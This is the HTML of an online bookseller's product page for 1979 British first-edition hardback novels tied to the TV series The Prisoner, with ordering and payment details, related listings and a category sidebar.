							<a href="https://pleasuresofpasttimes.com/popt-shop/the-prisoner-british-first-edition-hardback-novels/" title="The Prisoner : 1979 British first edition hardback novels">
									</a>
						<!-- /post thumbnail -->

			 

			
			
						
			
			<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-12601" class="product type-product post-12601 status-publish instock product_cat-1st-edition product_cat-books product_cat-cult-tv-film product_cat-film-tie-in-tv product_cat-memorabilia has-post-thumbnail shipping-taxable purchasable product-type-variable">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-100x100.jpg" data-thumb-alt="The Prisoner : 1979 British first edition hardback novels" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x2046" href="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-scaled.jpg"><img decoding="async" width="600" height="480" src="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-600x480.jpg" class="wp-post-image" alt="The Prisoner : 1979 British first edition hardback novels" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-scaled.jpg" data-large_image_width="2560" data-large_image_height="2046" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-600x480.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-300x240.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-700x559.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-768x614.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-1536x1228.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-2048x1637.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4575-120x96.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-100x100.jpg" data-thumb-alt="The Prisoner : 1979 British first edition hardback novels" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="1833x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-scaled.jpg"><img decoding="async" width="600" height="838" src="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-600x838.jpg" class="" alt="The Prisoner : 1979 British first edition hardback novels" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-scaled.jpg" data-large_image_width="1833" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-600x838.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-300x419.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-700x978.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-768x1073.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-1100x1536.jpg 1100w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-1466x2048.jpg 1466w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-120x168.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4577-scaled.jpg 1833w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-100x100.jpg" data-thumb-alt="The Prisoner : 1979 British first edition hardback novels" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x2428" href="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="569" src="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-600x569.jpg" class="" alt="The Prisoner : 1979 British first edition hardback novels" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-scaled.jpg" data-large_image_width="2560" data-large_image_height="2428" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-600x569.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-300x285.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-700x664.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-768x728.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-1536x1457.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-2048x1943.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4579-120x114.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-100x100.jpg" data-thumb-alt="The Prisoner : 1979 British first edition hardback novels" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x2321" href="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="544" src="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-600x544.jpg" class="" alt="The Prisoner : 1979 British first edition hardback novels" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-scaled.jpg" data-large_image_width="2560" data-large_image_height="2321" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-600x544.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-300x272.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-700x635.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-768x696.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-1536x1393.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-2048x1857.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4578-120x109.jpg 120w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-100x100.jpg" data-thumb-alt="The Prisoner : 1979 British first edition hardback novels" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="1692x2560" href="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-scaled.jpg"><img loading="lazy" decoding="async" width="600" height="908" src="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-600x908.jpg" class="" alt="The Prisoner : 1979 British first edition hardback novels" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-scaled.jpg" data-large_image_width="1692" data-large_image_height="2560" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-600x908.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-300x454.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-700x1059.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-768x1162.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-1015x1536.jpg 1015w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-1354x2048.jpg 1354w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-120x182.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2023/02/IMG_4580-scaled.jpg 1692w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title" >The Prisoner : 1979 British first edition hardback novels</h1><p class="price"></p>
<div class="product-long-desc"><p>Following the success of the original series &#8211; three novels were published in the US in 1969, 1970 &#8211; but not in the UK until a decade later. Two of the three were publishing in hardback by Dobson Books Ltd London.</p>
<p>The first was was written by acclaimed American science fiction Thomas M Disch and sees the protagonist back in the village after the TV series finished. The third novel , was the second published in the UK as A Day in the Life by Hank Stine</p>
<p>Needless to say Patrick McGoohan had  nothing to do with any of the novels but given that there&#8217;s so little from the time, these have become collectors items.</p>
<p><strong>To order</strong>:  please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via Online banking and I send a request based on your location. This is known ACH in the USA (and is free to use- unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
</div>
<form class="variations_form cart" action="" method="post" enctype='multipart/form-data' data-product_id="12601" data-product_variations="[]">
	
			<p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
	
	</form>

		<div id="enquiry" class="pe-enq-wrapper">
							<input type="button" name="contact" value="Enquire Now" class="contact pe-show-enq-modal wpi-button single_add_to_cart_button button alt" />
						</div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">N/A</span></span>

	
	<span class="posted_in">Categories: <a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/" rel="tag">1st Edition</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/books/" rel="tag">Books</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/" rel="tag">Film &amp; TV</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/" rel="tag">Film Tie In / TV</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/" rel="tag">Memorabilia</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Following the success of the original series &#8211; three novels were published in the US in 1969, 1970 &#8211; but not in the UK until a decade later. Two of the three were publishing in hardback by Dobson Books Ltd London.</p>
<p>The first was was written by acclaimed American science fiction Thomas M Disch and sees the protagonist back in the village after the TV series finished. The third novel , was the second published in the UK as A Day in the Life by Hank Stine</p>
<p>Needless to say Patrick McGoohan had  nothing to do with any of the novels but given that there&#8217;s so little from the time, these have become collectors items.</p>
<p><strong>To order</strong>:  please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via Online banking and I send a request based on your location. This is known ACH in the USA (and is free to use- unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						<h2>Additional Information</h2>
		<table class="shop_attributes">
				</table>
				</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-798 status-publish first outofstock product_cat-1st-edition product_cat-art product_cat-books product_tag-pop-art product_tag-warhol has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/andy-warhol-introduction-1966-you-can-be-a-pop-op-artist-erle-yahn/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="395" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1966-Erle-Yahn-300x395.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Andy Warhol Introduction 1966 You Can Be a Pop-Op Artist Erle Yahn" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1966-Erle-Yahn-300x395.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1966-Erle-Yahn-120x158.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/1966-Erle-Yahn.jpg 567w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Andy Warhol Introduction 1966 You Can Be a Pop-Op Artist Erle Yahn</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">Scarce US 1966 title by Erle Yahn with an introduction by Warhol Quite literally a Penn &amp;...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Art</span>, <span class="loop_p_cat">Books</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/andy-warhol-introduction-1966-you-can-be-a-pop-op-artist-erle-yahn/" class="button">View Details</a></li>

			
					<li class="product type-product post-1495 status-publish instock product_cat-1st-edition product_cat-counter-culture-underground-press product_cat-books product_tag-beat-writers product_tag-william-burroughs sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/william-burroughs-writing-as-william-lee-junkie-first-issue-of-ace-paperback-edition-1953/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" src="https://pleasuresofpasttimes.com/wp-content/plugins/woocommerce/assets/images/placeholder.webp" width="300" class="woocommerce-placeholder wp-post-image" alt="Placeholder"/><h2 class="woocommerce-loop-product__title">William Burroughs (writing as William Lee), Junkie, First issue of Ace paperback edition (1953)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>750.00</bdi></span></span>
<span class="loop-long-desc">The first book by Beat writer William Burroughs, issued in 1953 as an Ace Double Book - backed...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Counter Culture/ Underground Press</span>, <span class="loop_p_cat">Books</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/william-burroughs-writing-as-william-lee-junkie-first-issue-of-ace-paperback-edition-1953/" class="button">View Details</a></li>

			
					<li class="product type-product post-256 status-publish instock product_cat-psychedelia-collections product_cat-swinging-london product_cat-books product_cat-collections has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/gear-guide-1967-1st-scare-first-edition-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0688-e1496507532245-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Gear Guide 1967 First Edition Book" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0688-e1496507532245-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0688-e1496507532245-600x800.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0688-e1496507532245-768x1024.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0688-e1496507532245-700x933.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0688-e1496507532245-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/IMG_0688-e1496507532245.jpg 1512w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Gear Guide 1967 First Edition Book</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>65.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>95.00</bdi></span><span class="screen-reader-text">Price range: &pound;65.00 through &pound;95.00</span></span>
<span class="loop-long-desc">Original 1967 1st edition printing of this seminal guide to Swinging London's boutiques and...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Psychedelia</span>, <span class="loop_p_cat">Swinging London</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/gear-guide-1967-1st-scare-first-edition-2/" class="button">View Details</a></li>

			
					<li class="product type-product post-260 status-publish last instock product_cat-1st-edition product_cat-swinging-london product_cat-books product_cat-collections product_tag-1960s-fashion product_tag-65 product_tag-mary-quant product_tag-rare-books has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/first-edition-get-dressed-book-forward-by-mary-quant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="398" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/JJC81-Get-Dressed-1-scaled-300x398.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Get Dressed : Foreword by Mary Quant UK 1965" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/JJC81-Get-Dressed-1-scaled-300x398.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/JJC81-Get-Dressed-1-scaled-600x796.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/JJC81-Get-Dressed-1-700x929.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/JJC81-Get-Dressed-1-768x1019.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/JJC81-Get-Dressed-1-1158x1536.jpg 1158w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/JJC81-Get-Dressed-1-1543x2048.jpg 1543w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/JJC81-Get-Dressed-1-120x159.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/06/JJC81-Get-Dressed-1-scaled.jpg 1929w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Get Dressed : Foreword by Mary Quant UK 1965</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>120.00</bdi></span><span class="screen-reader-text">Price range: &pound;90.00 through &pound;120.00</span></span>
<span class="loop-long-desc">A scarce and quintessential piece of early Swinging London ephemera, documenting a snap shot of the...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">1st Edition</span>, <span class="loop_p_cat">Swinging London</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/first-edition-get-dressed-book-forward-by-mary-quant/" class="button">View Details</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>			
		 

 


			

		
			
			 

		</article>
		<!-- /article -->

	
	
	</section>
	<div class="col-sm-4 col-md-3 sidebar-col">
	<!-- sidebar -->
<aside class="sidebar sidebar-shop" role="complementary">

	 <!-- search -->
<form class="search" method="get" action="https://pleasuresofpasttimes.com">
	<div class="search-wrap" role="search">
	<button class="search-submit" type="submit"><i class="fa fa-search" aria-hidden="true"></i></button>
		<input class="search-input" type="search" name="s" aria-label="Search site for:" placeholder="Search...">
		
	</div>
</form>
<!-- /search -->
	<div class="sidebar-widget">
		<div id="woocommerce_product_categories-2" class="woocommerce widget_product_categories"><ul class="product-categories"><li class="cat-item cat-item-982"><a href="https://pleasuresofpasttimes.com/shop/product-category/art-artists-2/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-241 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/">Posters</a><ul class='children'>
<li class="cat-item cat-item-944"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/conjuring-magic/">Conjuring ( Magic)</a></li>
<li class="cat-item cat-item-975"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/art-artists/">Art &amp; Artists</a></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/">Psychedelic</a>	<ul class='children'>
<li class="cat-item cat-item-252"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/psychedelic/hapshash-the-coloured-coat/">Hapshash &amp; The Coloured Coat</a></li>
	</ul>
</li>
<li class="cat-item cat-item-253"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/film/">Film</a></li>
<li class="cat-item cat-item-1067"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/">Music Posters : Gigs , Festivals</a></li>
<li class="cat-item cat-item-270"><a href="https://pleasuresofpasttimes.com/shop/product-category/posters/fliers-handbills/">Fliers &amp; Handbills</a></li>
</ul>
</li>
<li class="cat-item cat-item-1113"><a href="https://pleasuresofpasttimes.com/shop/product-category/records-2/">Records</a></li>
<li class="cat-item cat-item-18 cat-parent current-cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/">Memorabilia</a><ul class='children'>
<li class="cat-item cat-item-1266"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/serge-jane/">Serge &amp; Jane</a></li>
<li class="cat-item cat-item-245"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/tour-programmes/">Tour Programmes</a></li>
<li class="cat-item cat-item-246"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/david-bowie/">David Bowie</a></li>
<li class="cat-item cat-item-248 current-cat"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/cult-tv-film/">Film &amp; TV</a></li>
<li class="cat-item cat-item-977"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/music-hall-variety-vaudeville-memorabilia/">Music Hall, Variety, Vaudeville</a></li>
<li class="cat-item cat-item-255"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/fanzines/">Fanzines</a></li>
<li class="cat-item cat-item-243"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/beatles-memorabilia/">Beatles</a></li>
<li class="cat-item cat-item-1265"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/sheet-music/">Sheet Music</a></li>
<li class="cat-item cat-item-244"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/rolling-stones-memorabilia/">Rolling Stones</a></li>
<li class="cat-item cat-item-275"><a href="https://pleasuresofpasttimes.com/shop/product-category/memorabilia/magazines-fanzines-pamphlets/">Magazines/ Fanzines/ Pamphlets</a></li>
</ul>
</li>
<li class="cat-item cat-item-15 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/">Books</a><ul class='children'>
<li class="cat-item cat-item-104"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/beat/">Beat Writers</a></li>
<li class="cat-item cat-item-135"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/novel/">Novel</a></li>
<li class="cat-item cat-item-902"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/music/">Music Book</a></li>
<li class="cat-item cat-item-136"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/film-tie-in-tv/">Film Tie In / TV</a></li>
<li class="cat-item cat-item-82"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/photography-books/">Photography</a></li>
<li class="cat-item cat-item-137"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/signed/">Signed</a></li>
<li class="cat-item cat-item-1571"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/theatre-plays/">Theatre : Plays</a></li>
<li class="cat-item cat-item-88"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/art/">Art</a></li>
<li class="cat-item cat-item-1572"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/biography/">Biography</a></li>
<li class="cat-item cat-item-90"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/1st-edition/">1st Edition</a></li>
<li class="cat-item cat-item-1605"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/conjuring-magic-books/">Conjuring/Magic</a></li>
<li class="cat-item cat-item-91"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/poetry/">Poetry</a></li>
<li class="cat-item cat-item-166"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/juvenile-children/">Juvenile / Children</a></li>
<li class="cat-item cat-item-92"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/autobiography-biography/">Autobiography/ Biography</a></li>
<li class="cat-item cat-item-96"><a href="https://pleasuresofpasttimes.com/shop/product-category/books/punk-books/">PUNK</a></li>
</ul>
</li>
<li class="cat-item cat-item-16 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/">Collections</a><ul class='children'>
<li class="cat-item cat-item-425"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/counter-culture-underground-press/">Counter Culture/ Underground Press</a></li>
<li class="cat-item cat-item-247"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/theatre/">Theatre</a></li>
<li class="cat-item cat-item-163"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/psychedelia-collections/">Psychedelia</a></li>
<li class="cat-item cat-item-976"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/music-hall-variety-vaudeville/">Music Hall/ Variety/ Vaudeville</a></li>
<li class="cat-item cat-item-164"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/rolling-stones/">Rolling Stones</a></li>
<li class="cat-item cat-item-254"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/swinging-london/">Swinging London</a></li>
<li class="cat-item cat-item-94"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/beatles/">Beatles</a></li>
<li class="cat-item cat-item-242 cat-parent"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/">Records</a>	<ul class='children'>
<li class="cat-item cat-item-1267"><a href="https://pleasuresofpasttimes.com/shop/product-category/collections/records/12-lp/">12" LP</a></li>
